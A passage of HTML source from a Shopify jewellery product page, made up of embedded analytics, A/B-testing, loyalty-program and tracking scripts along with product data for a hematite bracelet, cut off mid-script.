  'variantB': '',
  'collection_handle': '',
  'canonical_enabled': false
};

if(!(window.cmPercents.permissions != 123 && sessionStorage.getItem('themePermissions') != 'true')) {
  sessionStorage.setItem('cmTests', window.cmTesting.tests);
}
</script>



<script>
var cmInserted=function(){"use strict";var m=100,t=!1,u="animationName",d="",n="Webkit Moz O ms Khtml".split(" "),e="",i=document.createElement("div"),s={strictlyNew:!0,timeout:20,addImportant:!1};if(i.style.animationName&&(t=!0),!1===t)for(var o=0;o<n.length;o++)if(void 0!==i.style[n[o]+"AnimationName"]){e=n[o],u=e+"AnimationName",d="-"+e.toLowerCase()+"-",t=!0;break}function c(t){return s.strictlyNew&&!0===t.QinsQ}function r(t,n){function e(t){t.animationName!==o&&t[u]!==o||c(t.target)||n(t.target)}var i,o="insQ_"+m++,r=s.addImportant?" !important":"";(i=document.createElement("style")).innerHTML="@"+d+"keyframes "+o+" {  from {  outline: 1px solid transparent  } to {  outline: 0px solid transparent }  }\n"+t+" { animation-duration: 0.001s"+r+"; animation-name: "+o+r+"; "+d+"animation-duration: 0.001s"+r+"; "+d+"animation-name: "+o+r+";  } ",document.head.appendChild(i);var a=setTimeout(function(){document.addEventListener("animationstart",e,!1),document.addEventListener("MSAnimationStart",e,!1),document.addEventListener("webkitAnimationStart",e,!1)},s.timeout);return{destroy:function(){clearTimeout(a),i&&(document.head.removeChild(i),i=null),document.removeEventListener("animationstart",e),document.removeEventListener("MSAnimationStart",e),document.removeEventListener("webkitAnimationStart",e)}}}function a(t){t.QinsQ=!0}function f(t){if(t)for(a(t),t=t.firstChild;t;t=t.nextSibling)void 0!==t&&1===t.nodeType&&f(t)}function l(t,n){var e,i=[],o=function(){clearTimeout(e),e=setTimeout(function(){i.forEach(f),n(i),i=[]},10)};return r(t,function(t){if(!c(t)){a(t);var n=function t(n){return c(n.parentNode)||"BODY"===n.nodeName?n:t(n.parentNode)}(t);i.indexOf(n)<0&&i.push(n),o()}})}function v(n){return!(!t||!n.match(/[^{}]/))&&(s.strictlyNew&&f(document.body),{every:function(t){return r(n,t)},summary:function(t){return l(n,t)}})}return v.config=function(t){for(var n in t)t.hasOwnProperty(n)&&(s[n]=t[n])},v}();"undefined"!=typeof module&&void 0!==module.exports&&(module.exports=cmInserted);
function cmX(){for(var e=(navigator.userAgent||"").toLowerCase(),t=[/bot/,/crawl/,/spider/,/slurp/,/curl/,/wget/,/python-requests/,/axios/,/feedfetcher/,/ia_archiver/,/facebookexternalhit/,/facebot/,/google web preview/,/googlebot/,/bingpreview/,/bingbot/,/duckduckbot/,/baiduspider/,/yandex/,/sogou/,/exabot/,/dotbot/,/msnbot/,/yahoo/,/adsbot/,/mediapartners google/,/developers google/,/embedly/,/quora link preview/,/rogerbot/,/applebot/,/tweetmemebot/,/ahrefsbot/,/semrush/,/mj12bot/,/uptimerobot/,/screamingfrog/,/pinterest/,/whatsapp/,/telegrambot/,/vkshare/,/slackbot/,/discordbot/,/flipboard/,/preview/,/phantomjs/,/headless/,/prerender/,/metauri/,/node-superagent/,/python-urllib/,/java\/[0-9\.]+/,/lighthouse/,/chrome-lighthouse/,/pagespeed/,/yadirectfetcher/,/mailru\//,/daum[ /]/,/gomezagent/,/pingdom/,/rigor/,/postman/,/firephp/,/wappalyzer/,/whatcms\//,/zgrab/,/webglance/,/webkit2png/,/analyzer/,/virtuoso/,/pageburst/,/gozilla\//,/cloudflare/,/cf-network/,/cf-edge/,/cf-connecting-ip/],r=0;r<t.length;r++)if(t[r].test(e))return!0;if(navigator.webdriver||!navigator.languages||0===navigator.languages.length||e.indexOf("headlesschrome")>=0||window._phantom||window.__nightmare||window.callPhantom)return!0;try{if("undefined"!=typeof screen&&window.innerHeight&&screen.height-window.innerHeight<0)return!0}catch(s){}return!1}class CMUtils{constructor(){}saveId(){window?.cmPercents?.collection_id&&sessionStorage.setItem("collectionReferrerId",JSON.stringify({[window.location.href.split("?")[0]]:window.cmPercents.collection_id}))}anyNotFoundIds(e,t){if(void 0!==t){for(let r=0;r<e.length;r++)if(!t[decodeURIComponent(e[r].split("/products/")[1])])return!0}return!1}fetchRedirectedURL(e){return new Promise((t,r)=>{let s=new XMLHttpRequest;s.open("GET",e,!0),s.onload=()=>{200===s.status?t(s.responseURL):r(Error("Failed to fetch redirected URL"))},s.onerror=()=>r(Error("Network error")),s.send()})}filteredProductCards(e,t,r){let s;try{s=JSON.parse(sessionStorage.getItem("viewedProductCards")||'{"cards":[]}')||{cards:[]}}catch(n){s={cards:[]}}let o=[...s.cards];e=[...new Set(e||[])];let i=e.filter(e=>{try{if(e&&e.includes("/products/")&&!s.cards.includes(e.split("/products/")[1].split("?")[0]))return o.push(e.split("/products/")[1].split("?")[0]),!0}catch(t){return!1}});if(sessionStorage.setItem("viewedProductCards",JSON.stringify({cards:o})),void 0!==t){let c=[],l=[];for(let a=0;a<i.length;a++){let d=void 0!==t?t[decodeURIComponent(i[a].split("/products/")[1])]:null;"undefined"!=typeof cmIds&&(d=d??(cmIds.find(e=>e[0]==i[a].split("/products/")[1])??[null,null])[1]),d?l.push(d):c.push(i[a])}return[c,l]}return[i,[]]}trackLinksInView(e,t){let r=new IntersectionObserver(e=>{e.forEach(e=>{e.intersectionRatio>0&&e?.target?.href&&t(e.target.href.replace(/^.*\/\/[^\/]+/,"").split("?")[0],r)})});r.observe(e)}productIdFromCollection(e=1){return new Promise(async(t,r)=>{let s=new XMLHttpRequest;if(!window.location.href){console.error("No location.href available");return}let n=window.location.href.split("?")[0];if(n&&window.cmPercents.root_locale!==window.cmPercents.root){let o;if(sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`))n=sessionStorage.getItem(`collection:${window.cmPercents.collection_url}`);else{try{o=await this.fetchRedirectedURL("https://"+(window.location.host+window.cmPercents.root_locale+"/collections/"+window.cmPercents.collection_handle).replace("//","/"))}catch(i){console.error("Error fetching redirected URL:",i)}o&&(sessionStorage.setItem(`collection:${window.cmPercents.collection_url}`,o),n=o)}}n&&(s.open("GET",`${n}/products.json?limit=250${1!=e?`&page=${e}`:""}`,!0),s.responseType="json",s.onload=async function(){200===s.status&&s?.response?.products?t(s?.response?.products):t(null)},s.onerror=function(){t(null)},s.send())})}get collectionHandle(){let e=document.referrer.split("/");for(var t=0;t<e.length;t++)if("collections"==e[t]&&e.length>t+1)return e[t+1];return null}squashCart(e){let t={};return e.map(e=>t[e.product_id]=e.product_id in t?t[e.product_id]+e.quantity:e.quantity),t}findLineItemDifferences(e,t){let r={};for(let s in e)if(t.hasOwnProperty(s)){let n=e[s]-t[s];n>0&&(r[s]=n)}else r[s]=e[s];return r}get currentCart(){return new Promise((e,t)=>{let r=new XMLHttpRequest;r.open("GET",window.cmPercents.cart_url+".json",!0),r.responseType="json",r.onload=async function(){200===r.status?e(r?.response?.items):e(null)},r.onerror=function(){e(null)},r.send()})}}class CMCheckForTests{constructor(){this.tests=window?.cmPercents?.tests?JSON.parse(window.cmPercents.tests):[];try{this.#a()}catch(e){console.error("Error checking for tests:",e);try{document.body.classList.remove("cm-ab-hide")}catch(t){console.error("Error removing class cm-ab-hide:",t)}}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#a(){let e=!1;if(window?.cmTesting?.tests&&window?.cmTesting?.collection_handle)try{let t=JSON.parse(window.cmTesting.tests);if(Array.isArray(t)&&t.length>0)for(let r=0;r<t.length;r++){let s=t[r],n=sessionStorage.getItem("sessionIdCm")||this.#b(),o=parseInt(n.split("-")[1])>50;if(sessionStorage.setItem("sessionIdCm",n),o&&s?.aHandle==window.cmTesting.collection_handle&&window.cmTesting?.variantB==s?.bHandle){if(!window.cmTesting?.variantB)return;if(window.cmTesting.canonical_enabled||!cmX()){let i=new URLSearchParams(window.location.search);if(i.has("cmread")){document.documentElement.classList.remove("cm-ab-hide");return}i.set("cmread","true"),e=!0,location.replace(window.cmTesting.collection_route+"/"+s?.bHandle+"?"+i.toString());return}}else if(s?.bHandle==window.cmCollectionHandle&&!o&&s?.aHandle==window.cmTesting.variantA){let c=new URLSearchParams(window.location.search);if(c.has("cmread"))return;c.set("cmread","true"),e=!0,location.replace(window.cmPercents.collection_route+"/"+s?.aHandle+"?"+c.toString());return}}}catch(l){console.error("Error parsing tests:",l)}finally{e||document.documentElement.classList.remove("cm-ab-hide")}}}const cmCheckForTests=new CMCheckForTests;class CMEventTracker{#c;#d;#e;#f;#g;#h;#i;#j;#k;#l;#m;#n;constructor(e,t){if(100==window.cmPercents.permissions&&"true"!=sessionStorage.getItem("themePermissions")||(this.#c=e,this.#m="https://us-central1-collection-merchandiser.cloudfunctions.net/event-tracking-trigger",this.#d=sessionStorage.getItem("sessionIdCm"),this.#f=new Date().toISOString(),this.#h=Shopify.shop||window?.cmPercents?.store,this.#i=[],this.#e={},this.collectionProducts,this.#k,this.#l=window?.cmPercents?.submit?document.querySelectorAll(window.cmPercents.submit):null,this.#d||(this.#d=this.#b(),sessionStorage.setItem("sessionIdCm",this.#d)),!this.#d))return;this.#g=new CMUtils,this.#g.saveId(),this.#n=1;try{this.#o()}catch(r){console.log(r)}}set setProductCardUrlsToSend(e){0==this.#i.length&&setTimeout(()=>{this.#p()},1750),this.#i.push(e)}async #p(){let a=!0;for(;this.#g.anyNotFoundIds(this.#i,this.#j)&&a;){let d=await this.#g.productIdFromCollection(this.#n);this.#n=this.#n+1;let u=Array.isArray(d)?d.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};0==Object.keys(u).length&&(a=!1),this.#j={...this.#j,...u}}let h=this.#g.filteredProductCards(this.#i,this.#j,this);h.length>0&&h[1].length>0&&this.#q("product_card_view",null,{ids:h[1],collection_id:window?.cmPercents?.collection_id||0,multiplier:parseFloat(100/window.cmPercents.product_card_view)}),this.#i=[]}async #o(){if(window?.cmPercents?.collection_id){let p=await this.#g.productIdFromCollection();this.#n=2,this.#j=Array.isArray(p)?p.reduce((e,t,r,s)=>(e[t.handle]=t.id,e),{}):{};let m=document.querySelectorAll(window.cmPercents.product_card_selector),g=e=>{this.#g.trackLinksInView(e,async(e,t)=>{t.disconnect(),this.setProductCardUrlsToSend=e})};m.forEach(e=>{g(e)}),cmInserted(window.cmPercents.product_card_selector).every(e=>{g(e)}),window.addEventListener("beforeunload",()=>{this.#p()})}}#b(){return Date.now().toString(36)+Math.random().toString(36).substr(2,25)+"-"+Math.floor(100*Math.random()+1)}#q(f,$,w){let b={event_type:f,timestamp:this.#f,session_id:this.#d,page_data:this.#e,store:this.#h};b.page_data={...b.page_data,...w},$&&(b.linkData=$);let y=new XMLHttpRequest;y.open("POST","purchase_to_product"!=f&&"product_purchase"!=f?this.#c:this.#m),y.setRequestHeader("Content-Type","application/json"),y.send(JSON.stringify(b))}#r(P){return new Promise(e=>{setTimeout(e,P)})}}"complete"===document.readyState?new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger"):window.addEventListener("load",()=>{new CMEventTracker("https://cm-event-trigger-6deun5o54a-uw.a.run.app/event-tracking-trigger")});
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/p34c55pp6-opensend/blocks/opensend/6f8e65a4-58ed-4188-bec7-83f661767f2f -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'P34C55PP6');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/analyzify-ga4-ads-tracking/blocks/app-embed/69637cfd-dd6f-4511-aa97-7037cfb5515c -->

<!-- BEGIN app snippet: analyzify-settings-v3 --><script type="text/javascript">
  console.log("analyzify-settings is running ")

  const customerData = 
  
  { 
    type: 'visitor' 
  }
  ;

    window.dataLayer = window.dataLayer || [];
    window.analyzify = window.analyzify || [];

    let conversion_id = '';
    const conversionIdMetaField = "";
    
    if (typeof conversionIdMetaField === 'string' && conversionIdMetaField !== '' && conversionIdMetaField !== 'null') {
      const aw = conversionIdMetaField.slice(0, 3);
    
      if (aw === 'AW-' || aw === 'aw-') {
        conversion_id = conversionIdMetaField;
      } else {
        conversion_id = `AW-${conversionIdMetaField}`;
      }
    }
    window.analyzify = {
      properties:{
        GTM:{
          status: ("true" == "true"),
          id: "GTM-NQZ5S9PL",
        },
        GADS: {
          id: conversion_id,
          feed_region: "NL",
          product_id_format: "google_product_id_",
          tracking: ("not_active" == "active" && conversion_id != ""),
          remarketing: ("not_active" == "active"),
          conversions: {
            view_item:{
              status: "",
              value: "null",
            },
            add_to_cart:{
              status: "",
              value: "null",
            },
            view_cart:{
              status: "",
              value: "",
            },
            begin_checkout:{
              status: "",
              value: "null",
            },
          }
        },
        GA4:{
          tracking: ("active" == "active" && "G-YK6E3JYZSS" != "null" && "G-YK6E3JYZSS" != ""),
          id: "G-YK6E3JYZSS"
        },
        X:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id:"",
          events:{
            page_view: "",
            add_to_cart: "",
            begin_checkout: "",
            search: ""
          }
        },
        BING:{
          tracking: ("not_active" == 'active' && "null" != 'null' && "null" != ""),
          id: "null"
        },
        FACEBOOK:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        PINTEREST:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CRITEO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        CLARITY:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        HOTJAR:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
        KLAVIYO:{
          tracking: ("not_active" == 'active' && "" != 'null' && "" != ""),
          id: ""
        },
      },
      send_unhashed_email: ("false" === "true"), // Set this to true if you would like to collect unhashed email address of logged in users.
      g_feed_region: "NL", // Change this if your Google Ads feed is in another region
      logging: ("false" === "true"), // Enable this to see Analyzify logs in console
      integration_method: "advanced",
    };

     window.analyzify.custom_classes = "delete:addtocart_btn_attributes:type:submit,addtocart_btn_attributes:class:buy-buttons";
     window.analyzify.gdpr_compliance = false;
     window.analyzify.cookiebot_status = "";
     window.analyzify.cookiebot_id = "";
     window.analyzify.blockingmode = false;
     window.analyzify.shopify_customer = customerData

    window.analyzify.shopify_template = 'product';
    window.analyzify.debug = "false";
    window.analyzify.op_cart_data_collection = false;
  window.analyzify.detectedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.analyzify.content_type =  "Product";

  
    window.analyzify.product = {
      productJson: {"id":8620483051855,"title":"Hematite Bronze Bracelet XI (6mm)","handle":"copy-of-hematite-bronze-bracelet-xi","description":"A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.","published_at":"2025-12-18T18:31:00+01:00","created_at":"2023-07-30T22:10:57+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["\u003c221","__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:tube","bead_size:medium","Bracelet","color:multicolor","colorfulchronicles","gems:hematite","gems:miyuki_glass","Men","miyukiglass","no box","Traditional"],"price":14000,"price_min":14000,"price_max":14000,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":46976284426575,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60201","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hematite Bronze Bracelet XI (6mm)","public_title":null,"options":["Default Title"],"price":14000,"weight":50,"compare_at_price":18000,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","options":["Title"],"media":[{"alt":null,"id":47739308802383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308835151,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308769615,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color."},
      collectionTitle: `Traditional`,
      collectionId: `261191270454`,
      collectionHandle: `traditional`,
      value: Number.parseFloat(14000 * 0.01),
      variantInput: `46976284426575`,
      variantInvQuantity: Number(9),
      revenue_value: Number.parseFloat(140.0),
      available: true,
      variantAvailable: true,
      variant_title: `Default Title`,
    }
      
  
  
  window.analyzify.pageFly = false;
  window.analyzify.rebuy_atc_rfc = false;
  window.analyzify.privacy_api = false;

  window.analyzify.custom_scripts_collection = "";
  window.analyzify.custom_scripts_product = "";
  window.analyzify.custom_scripts_cart = "";
  window.analyzify.gtm_src = "";
  window.analyzify.gcm_default =  false;
  window.analyzify.consent_state = false;
  window.analyzify.shogun_active = false;
</script><!-- END app snippet -->


<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/an_analyzify-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/analyzify-functions-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/cookiebot-api-v3.js" data-cookieconsent="ignore"></script>

<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/adv-gtm-head-v3.js" data-cookieconsent="ignore"></script>
<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/adv-gtm-body-v3.js" data-cookieconsent="ignore"></script>



<script>
console.log("Analyzify is run on the dev mode")
</script>


<script src="https://cdn.shopify.com/extensions/019bb6df-eca2-7fdb-9f85-faff5aa4ea2a/analyzify-ga4-ads-tracking-265/assets/initgtm-v3.js" data-cookieconsent="ignore"></script>

<script>
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/searchanise-search-filter/blocks/app-embed/d8f24ada-02b1-458a-bbeb-5bf16d5c921e -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "b03db2fc58d442ca2af08808ffef0e80" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b70c5-1637-79bc-8ea5-bce1ac3d5e0a/oh-breadcrumbs-categories-87/assets/nav-ctx.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd530-527f-74d1-82b1-fdf7300fdcb0/consentmo-gdpr-576/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ade25-628d-72a3-afdc-4bdfaf6cce07/searchanise-shopify-cli-14/assets/disable-app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7582647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 